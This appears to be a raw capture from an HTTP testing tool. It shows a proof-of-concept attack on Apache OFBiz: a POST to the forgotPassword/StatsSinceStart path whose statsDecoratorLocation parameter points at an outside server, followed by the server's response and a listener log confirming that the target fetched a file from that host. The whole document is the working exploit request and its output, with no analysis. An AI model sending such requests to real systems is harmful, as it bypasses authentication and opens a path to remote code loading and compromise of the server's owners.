 Request
数据包扫描
美 化
热加载
构造请求
1 POST /webtools/control/forgotPassword/StatsSinceStart HTTP/1.1
2 Host ? : localhost:8443
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length auto : 64
11
12 statsDecoratorLocation=http:// /path/to/api
Responses
https
0bytes / 164ms
美化
编码
详 情
远端地址: ; 响
164ms; 总耗时:30515ms;
URL:https://localhost:8443/webto
ol...
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5BFBFE53C2E6FECA5A9518
Path=/webtools; Secure; HttpOnly; SameSite=strict
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=31536000; includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-downgrade
9 Content-Security-Policy-Report-Only: default-src 'self'
10 Set-Cookie: OFBiz.Visitor=10003; Max-Age=31536000; Expires=Thu,
18 Sep 2025 08:32:34 GMT; Path=/; Secure; HttpOnly;
SameSite=strict
11 vary: accept-encoding
12 Content-Encoding: gzip
13 Content-Type: text/html;charset=UTF-8
14 Date: Wed, 18 Sep 2024 08:32:34 GMT
15 Connection: close
16
17
Serving HTTP on 0.0.0.0 port 80 ...
- - [18/Sep/2024 16:33:15] code 404, message File not found
- - [18/Sep/2024 16:33:15] "GET /path/to/api HTTP/1.1" 404 -